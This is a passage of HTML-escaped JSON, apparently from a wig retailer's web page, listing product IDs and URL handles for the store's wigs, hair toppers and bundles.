&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9853561602341,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-color-4-wig&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9871194718501,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-wavy-pixie-wig&quot;},{&quot;productId&quot;:9702482084133,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9580055429413,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9770000875813,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-full-lace-wig-copy&quot;},{&quot;productId&quot;:9736820457765,&quot;handle&quot;:&quot;bequeen-blonde-style-lace-pixie-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9796153770277,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9796104159525,&quot;handle&quot;:&quot;bequeen-brown-color-pixie-wig&quot;},{&quot;productId&quot;:9847540384037,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9733884477733,&quot;handle&quot;:&quot;bequeen-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9729599406373,&quot;handle&quot;:&quot;bequeen-wavy-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509727013,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-9&quot;},{&quot;productId&quot;:9686086156581,&quot;handle&quot;:&quot;bequeen-two-brown-colors-pixie-wig&quot;},{&quot;productId&quot;:9627173224741,&quot;handle&quot;:&quot;romantic-dreamy-floral-language&quot;},{&quot;productId&quot;:9562584776997,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig-1&quot;},{&quot;productId&quot;:9837002948901,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-curly-pixie-wig&quot;},{&quot;productId&quot;:9564901769509,&quot;handle&quot;:&quot;bequeen-fashion-color-lace-wig&quot;},{&quot;productId&quot;:9718830039333,&quot;handle&quot;:&quot;bequeen-sexy-wave-1b-natural-black-machine-made-short-wig&quot;},{&quot;productId&quot;:9695758942501,&quot;handle&quot;:&quot;bequeen-effortless-style-pixie-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:9630526472485,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-pixie-1b-wig&quot;},{&quot;productId&quot;:9617034871077,&quot;handle&quot;:&quot;elegance-graceful-allure&quot;},{&quot;productId&quot;:9720508121381,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:9561074041125,&quot;handle&quot;:&quot;bequeen-kristen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9821999792421,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-fiery-pixie-wig&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:9778634686757,&quot;handle&quot;:&quot;bequeen-natural-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9715181224229,&quot;handle&quot;:&quot;bequeen-sexy-side-part-fashion-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9626942603557,&quot;handle&quot;:&quot;bequeen-curly-wave-full-lace-wig&quot;},{&quot;productId&quot;:10232711807269,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:9588041384229,&quot;handle&quot;:&quot;bequeen-pixie-wig-for-effortless-style&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9847544906021,&quot;handle&quot;:&quot;bequeen-two-color-blend-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9962948428069,&quot;handle&quot;:&quot;bequeen-highlight-short-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10267687092517,&quot;handle&quot;:&quot;bequeen-golden-curly-special-made-pixie-wig&quot;},{&quot;productId&quot;:9983328190757,&quot;handle&quot;:&quot;bequeen-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9818842530085,&quot;handle&quot;:&quot;bequeen-kinky-curly-grey-pixie-wig&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:9594057851173,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9594056835365,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9840925180197,&quot;handle&quot;:&quot;bequeen-highlight-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9799009272101,&quot;handle&quot;:&quot;bequeen-machine-made&quot;},{&quot;productId&quot;:9674397974821,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper3&quot;},{&quot;productId&quot;:9624487919909,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy&quot;},{&quot;productId&quot;:9585497407781,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashiont-straight-wig&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9759126552869,&quot;handle&quot;:&quot;bequeen-side-part-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562518192421,&quot;handle&quot;:&quot;bequeen-straight-machine-made-short-wig&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9856627474725,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9585494819109,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig&quot;},{&quot;productId&quot;:9585444913445,&quot;handle&quot;:&quot;bequeen-luxurious-customized-pixie-cut-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:10299602370853,&quot;handle&quot;:&quot;bequeen-salt-mixed-black-fashion-styled-pixie-wig&quot;},{&quot;productId&quot;:9669477138725,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-white-pixie-wig&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9856914161957,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy&quot;},{&quot;productId&quot;:9800874557733,&quot;handle&quot;:&quot;bequeen-natural-black-golden-sunset-pixie-lace-wig&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9736810823973,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-1&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9698764947749,&quot;handle&quot;:&quot;courageous-bold-and-fearless&quot;},{&quot;productId&quot;:9686104834341,&quot;handle&quot;:&quot;bequeen-light-blue-pixie-machine-wig&quot;},{&quot;productId&quot;:9617025728805,&quot;handle&quot;:&quot;charming-radiant-charisma&quot;},{&quot;productId&quot;:9588464288037,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9562573537573,&quot;handle&quot;:&quot;bequeen-machine-made-short-straight-color-wig&quot;},{&quot;productId&quot;:9558011019557,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-bob-wig-with-bang&quot;},{&quot;productId&quot;:9809103585573,&quot;handle&quot;:&quot;bequeen-edgy-cut-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9773184352549,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9963880284453,&quot;handle&quot;:&quot;bequeen-warm-honey-blonde-pixie-wig&quot;},{&quot;productId&quot;:9923905880357,&quot;handle&quot;:&quot;bequeen-yellow-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9815656136997,&quot;handle&quot;:&quot;bequeen-purple-waves-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9719900897573,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9709606699301,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9651534758181,&quot;handle&quot;:&quot;bequeen-gold-mixed-black-side-part-pixie-wig&quot;},{&quot;productId&quot;:9601290502437,&quot;handle&quot;:&quot;bequeen-pixie-lace-wig-100-human-hair&quot;},{&quot;productId&quot;:9559418175781,&quot;handle&quot;:&quot;bequeen-sexy-natural-black-finger-wave-wig&quot;},{&quot;productId&quot;:10250105454885,&quot;handle&quot;:&quot;bequeen-99j-irregular-wave-special-made-pixie-wig&quot;},{&quot;productId&quot;:10200234623269,&quot;handle&quot;:&quot;bequeen-99j-side-part-layer-pixie-wig&quot;},{&quot;productId&quot;:9874601935141,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9840928686373,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig&quot;},{&quot;productId&quot;:9808347627813,&quot;handle&quot;:&quot;bequeen-amber-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9774569783589,&quot;handle&quot;:&quot;bequeen-curly-1b-pixie-cut-sexy-style-full-lace-wig&quot;},{&quot;productId&quot;:9735768473893,&quot;handle&quot;:&quot;bequeen-pixie-wig-side-part-style&quot;},{&quot;productId&quot;:9720504877349,&quot;handle&quot;:&quot;two-wigs-on-hot-sale&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:10221890732325,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:9798200951077,&quot;handle&quot;:&quot;bequeen-sexy-curly-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9615985508645,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy-1&quot;},{&quot;productId&quot;:10247930052901,&quot;handle&quot;:&quot;bequeen-blonde-special-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9937959747877,&quot;handle&quot;:&quot;bequeen-613-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9923904995621,&quot;handle&quot;:&quot;bequeen-curly-black-elegance-pixie-wig&quot;},{&quot;productId&quot;:9840923181349,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-curly-wig&quot;},{&quot;productId&quot;:9813103182117,&quot;handle&quot;:&quot;bequeen-fiery-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9812906443045,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid4-not-a-wig&quot;},{&quot;productId&quot;:9760278184229,&quot;handle&quot;:&quot;bequeen-side-part-burgundy-curly-lace-wig&quot;},{&quot;productId&quot;:9736814002469,&quot;handle&quot;:&quot;bequeen-fantasy-silver-short-wave-pixie-wig-copy-1&quot;},{&quot;productId&quot;:9732402479397,&quot;handle&quot;:&quot;bequeen-blonde-pixie-cut-full-lace-wig-copy&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:9686099984677,&quot;handle&quot;:&quot;bequeen-short-pixie-wig2&quot;},{&quot;productId&quot;:1866993074218,&quot;handle&quot;:&quot;bequeen-price-difference&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;: